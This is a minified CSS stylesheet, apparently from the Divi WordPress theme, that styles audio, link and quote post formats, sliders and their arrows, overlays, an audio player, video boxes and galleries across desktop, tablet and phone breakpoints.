.et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark.et_audio_content,.et_pb_text_color_dark.et_link_content,.et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}@media (min-width:981px) and (max-width:1100px){.et_quote_content{padding:50px 70px 45px}.et_pb_column_2_3 .et_quote_content{padding:50px 50px 45px}.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_quote_content{padding:35px 47px 30px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 25px 32px}.et_pb_column_4_4 .et_pb_post .et_pb_slide{min-height:534px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:392px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:345px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:250px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:155px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:108px}}@media (max-width:980px){.et_pb_bg_layout_dark_tablet .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_tablet.et_audio_content h2{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content{background-color:#e8e8e8}.et_pb_bg_layout_dark_tablet .et_audio_content h2,.et_pb_bg_layout_dark_tablet .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_tablet .et_link_content h2,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote cite,.et_pb_bg_layout_dark_tablet .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_tablet .et_audio_content h2,.et_pb_text_color_dark_tablet .et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet .et_link_content h2,.et_pb_text_color_dark_tablet .et_quote_content blockquote cite,.et_pb_text_color_dark_tablet .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_tablet.et_audio_content h2,.et_pb_text_color_dark_tablet.et_link_content a.et_link_main_url,.et_pb_text_color_dark_tablet.et_link_content h2,.et_pb_text_color_dark_tablet.et_quote_content blockquote cite,.et_pb_text_color_dark_tablet.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_tablet.et_audio_content,.et_pb_text_color_dark_tablet.et_link_content,.et_pb_text_color_dark_tablet.et_quote_content{background-color:#e8e8e8}}@media (min-width:768px) and (max-width:980px){.et_audio_content h2{font-size:26px!important;line-height:44px!important;margin-bottom:24px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:384px!important}.et_quote_content{padding:50px 43px 45px!important}.et_quote_content blockquote p{font-size:26px!important;line-height:44px!important}.et_quote_content blockquote cite{font-size:18px!important}.et_link_content{padding:40px 40px 45px}.et_link_content h2{font-size:26px!important;line-height:44px!important}.et_link_content a.et_link_main_url{font-size:18px!important}}@media (max-width:767px){.et_audio_content h2,.et_link_content h2,.et_quote_content,.et_quote_content blockquote p{font-size:20px!important;line-height:26px!important}.et_audio_content,.et_link_content{padding:35px 20px!important}.et_audio_content h2{margin-bottom:9px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2{color:#fff!important}.et_pb_text_color_dark_phone.et_audio_content{background-color:#e8e8e8}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:14px!important}.format-gallery .et-pb-controllers{height:auto}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:222px!important}.et_pb_bg_layout_dark_phone .et_audio_content h2,.et_pb_bg_layout_dark_phone .et_link_content a.et_link_main_url,.et_pb_bg_layout_dark_phone .et_link_content h2,.et_pb_bg_layout_dark_phone .et_quote_content blockquote cite,.et_pb_bg_layout_dark_phone .et_quote_content blockquote p{color:#fff!important}.et_pb_text_color_dark_phone .et_audio_content h2,.et_pb_text_color_dark_phone .et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone .et_link_content h2,.et_pb_text_color_dark_phone .et_quote_content blockquote cite,.et_pb_text_color_dark_phone .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark_phone.et_audio_content h2,.et_pb_text_color_dark_phone.et_link_content a.et_link_main_url,.et_pb_text_color_dark_phone.et_link_content h2,.et_pb_text_color_dark_phone.et_quote_content blockquote cite,.et_pb_text_color_dark_phone.et_quote_content blockquote p{color:#bbb!important}.et_pb_text_color_dark_phone.et_audio_content,.et_pb_text_color_dark_phone.et_link_content,.et_pb_text_color_dark_phone.et_quote_content{background-color:#e8e8e8}}@media (max-width:479px){.et_pb_column_1_2 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_1_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_3 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_2_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_5 .et_pb_carousel_item .et_pb_video_play,.et_pb_column_3_8 .et_pb_carousel_item .et_pb_video_play{font-size:1.5rem;line-height:1.5rem;margin-left:-.75rem;margin-top:-.75rem}.et_audio_content,.et_quote_content{padding:35px 20px!important}.et_pb_post>.et_pb_gallery_post_type>.et_pb_slides>.et_pb_slide{min-height:156px!important}}.et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}
.et_pb_slider{position:relative;overflow:hidden}.et_pb_slide{padding:0 6%;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_slider .et_pb_slide{display:none;float:left;margin-right:-100%;position:relative;width:100%;text-align:center;list-style:none!important;background-position:50%;background-size:100%;background-size:cover}.et_pb_slider .et_pb_slide:first-child{display:list-item}.et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-pb-controllers .et-pb-active-control{opacity:1}.et-pb-controllers a:last-child{margin-right:0}.et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_slides .et_pb_temp_slide{display:block}.et_pb_slides:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light_tablet .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_light_tablet .et_pb_slide_content{color:#333}.et_pb_bg_layout_dark_tablet .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et_pb_bg_layout_dark_tablet .et_pb_slide_content{color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_tablet .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}@media (max-width:767px){.et-pb-controllers{position:absolute;bottom:5%;left:0;width:100%;text-align:center;z-index:10;height:14px}.et_transparent_nav .et_pb_section:first-child .et-pb-controllers{bottom:18px}.et_pb_bg_layout_light_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_light_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper{background-color:hsla(0,0%,100%,.9)}.et_pb_bg_layout_light_phone .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_dark_phone.et_pb_slider_with_overlay .et_pb_slide_overlay_container,.et_pb_bg_layout_dark_phone.et_pb_slider_with_text_overlay .et_pb_text_overlay_wrapper,.et_pb_bg_layout_light_phone .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et_pb_bg_layout_dark_phone .et-pb-controllers .et-pb-active-control{background-color:#fff}.et_pb_bg_layout_dark_phone .et-pb-controllers a{background-color:hsla(0,0%,100%,.5)}}.et_mobile_device .et_pb_slider_parallax .et_pb_slide,.et_mobile_device .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll}
.et-pb-arrow-next,.et-pb-arrow-prev{position:absolute;top:50%;z-index:100;font-size:48px;color:#fff;margin-top:-24px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out;opacity:0}.et_pb_bg_layout_light .et-pb-arrow-next,.et_pb_bg_layout_light .et-pb-arrow-prev{color:#333}.et_pb_slider:hover .et-pb-arrow-prev{left:22px;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:22px;opacity:1}.et_pb_bg_layout_light .et-pb-controllers .et-pb-active-control{background-color:#333}.et_pb_bg_layout_light .et-pb-controllers a{background-color:rgba(0,0,0,.3)}.et-pb-arrow-next:hover,.et-pb-arrow-prev:hover{text-decoration:none}.et-pb-arrow-next span,.et-pb-arrow-prev span{display:none}.et-pb-arrow-prev{left:-22px}.et-pb-arrow-next{right:-22px}.et-pb-arrow-prev:before{content:"4"}.et-pb-arrow-next:before{content:"5"}.format-gallery .et-pb-arrow-next,.format-gallery .et-pb-arrow-prev{color:#fff}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et-pb-arrow-next,.et_pb_bg_layout_light_tablet .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_tablet .et-pb-arrow-next,.et_pb_bg_layout_dark_tablet .et-pb-arrow-prev{color:#fff}}@media (max-width:767px){.et_pb_slider:hover .et-pb-arrow-prev{left:0;opacity:1}.et_pb_slider:hover .et-pb-arrow-next{right:0;opacity:1}.et_pb_bg_layout_light_phone .et-pb-arrow-next,.et_pb_bg_layout_light_phone .et-pb-arrow-prev{color:#333}.et_pb_bg_layout_dark_phone .et-pb-arrow-next,.et_pb_bg_layout_dark_phone .et-pb-arrow-prev{color:#fff}}.et_mobile_device .et-pb-arrow-prev{left:22px;opacity:1}.et_mobile_device .et-pb-arrow-next{right:22px;opacity:1}@media (max-width:767px){.et_mobile_device .et-pb-arrow-prev{left:0;opacity:1}.et_mobile_device .et-pb-arrow-next{right:0;opacity:1}}
.et_overlay{z-index:-1;position:absolute;top:0;left:0;display:block;width:100%;height:100%;background:hsla(0,0%,100%,.9);opacity:0;pointer-events:none;-webkit-transition:all .3s;transition:all .3s;border:1px solid #e5e5e5;-webkit-box-sizing:border-box;box-sizing:border-box;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-font-smoothing:antialiased}.et_overlay:before{color:#2ea3f2;content:"\E050";position:absolute;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);font-size:32px;-webkit-transition:all .4s;transition:all .4s}.et_portfolio_image,.et_shop_image{position:relative;display:block}.et_pb_has_overlay:not(.et_pb_image):hover .et_overlay,.et_portfolio_image:hover .et_overlay,.et_shop_image:hover .et_overlay{z-index:3;opacity:1}#ie7 .et_overlay,#ie8 .et_overlay{display:none}.et_pb_module.et_pb_has_overlay{position:relative}.et_pb_module.et_pb_has_overlay .et_overlay,article.et_pb_has_overlay{border:none}
.et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container{width:auto!important;min-width:unset!important;height:auto!important}.et_audio_container .mejs-container,.et_audio_container .mejs-container .mejs-controls,.et_audio_container .mejs-embed,.et_audio_container .mejs-embed body{background:none;height:auto}.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_audio_container .mejs-time{display:block!important;padding:0;margin-left:10px;margin-right:90px;line-height:inherit}.et_audio_container .mejs-android .mejs-time,.et_audio_container .mejs-ios .mejs-time,.et_audio_container .mejs-ipad .mejs-time,.et_audio_container .mejs-iphone .mejs-time{margin-right:0}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5);border-radius:5px;height:4px;margin:8px 0 0;top:0;right:0;left:auto}.et_audio_container .mejs-controls>div{height:20px!important}.et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important;margin-left:42px;margin-right:0}.et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%;min-width:unset!important}.et_audio_container .mejs-button.mejs-volume-button{width:auto;height:auto;margin-left:auto;position:absolute;right:59px;bottom:-2px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;border:none;width:10px}.et_audio_container .mejs-time-rail .mejs-time-handle-content{border-radius:100%;-webkit-transform:scale(1);transform:scale(1)}.et_pb_text_color_dark .et_audio_container .mejs-time-rail .mejs-time-handle-content{border-color:#666}.et_audio_container .mejs-time-rail .mejs-time-hovered{height:4px}.et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;border-radius:5px;height:10px;position:absolute;top:-3px}.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{display:block!important;height:19px;margin-left:5px;position:absolute;right:0;bottom:0}.et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_audio_container .mejs-playpause-button button,.et_audio_container .mejs-volume-button button{background:none!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_audio_container .mejs-playpause-button button:before{content:"E"!important;font-size:32px;left:0;top:-8px}.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before{color:#fff}.et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important;position:absolute}.et_audio_container .mejs-controls .mejs-button button:focus{outline:none}.et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"`"!important}.et_audio_container .mejs-volume-button button:before{content:"\E068";font-size:18px}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_audio_container .mejs-container .mejs-controls{padding:0;-ms-flex-wrap:wrap;flex-wrap:wrap;min-width:unset!important;position:relative}@media (max-width:980px){.et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_1_6 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_2_5 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_tablet .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_tablet .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_tablet .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_tablet .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_tablet .mejs-container .mejs-controls .mejs-time span{color:#999}}@media (max-width:767px){.et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px!important}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,100%,.5)}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_bg_layout_dark_phone .et_audio_container .mejs-volume-button button:before{color:#fff}.et_pb_bg_layout_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_bg_layout_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#fff}.et_pb_bg_layout_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#fff}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:hsla(0,0%,60%,.5)}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_pb_text_color_dark_phone .et_audio_container .mejs-playpause-button button:before,.et_pb_text_color_dark_phone .et_audio_container .mejs-volume-button button:before{color:#666}.et_pb_text_color_dark_phone .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_pb_text_color_dark_phone .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_pb_text_color_dark_phone .mejs-container .mejs-controls .mejs-time span{color:#999}}
.et_pb_video_box{display:block;position:relative;z-index:1;line-height:0}.et_pb_video_box video{width:100%!important;height:auto!important}.et_pb_video_overlay{position:absolute;z-index:10;top:0;left:0;height:100%;width:100%;background-size:cover;background-repeat:no-repeat;background-position:50%;cursor:pointer}.et_pb_video_play:before{font-family:ETmodules;content:"I"}.et_pb_video_play{display:block;position:absolute;z-index:100;color:#fff;left:50%;top:50%}.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}.et_pb_bg_layout_light .et_pb_video_play{color:#333}.et_pb_video_overlay_hover{background:transparent;width:100%;height:100%;position:absolute;z-index:100;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.et_pb_video .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}@media (min-width:768px) and (max-width:980px){.et_pb_column_1_3 .et_pb_video_play,.et_pb_column_1_4 .et_pb_video_play,.et_pb_column_1_5 .et_pb_video_play,.et_pb_column_1_6 .et_pb_video_play,.et_pb_column_2_5 .et_pb_video_play,.et_pb_column_3_8 .et_pb_video_play{font-size:6rem;line-height:6rem;margin-left:-3rem;margin-top:-3rem}}@media (max-width:980px){.et_pb_bg_layout_light_tablet .et_pb_video_play{color:#333}}@media (max-width:768px){.et_pb_column_1_2 .et_pb_video_play,.et_pb_column_2_3 .et_pb_video_play,.et_pb_column_3_4 .et_pb_video_play,.et_pb_column_3_5 .et_pb_video_play,.et_pb_column_4_4 .et_pb_video_play{font-size:3rem;line-height:3rem;margin-left:-1.5rem;margin-top:-1.5rem}}@media (max-width:767px){.et_pb_bg_layout_light_phone .et_pb_video_play{color:#333}}
.et_post_gallery{padding:0!important;line-height:1.7!important;list-style:none!important}.et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.blocks-gallery-item,.et_gallery_item{padding-left:0!important}.blocks-gallery-item:before,.et_gallery_item:before{display:none}.et_gallery_item:nth-child(3n){margin-right:0}.et_gallery_item:nth-child(3n+1){clear:both}
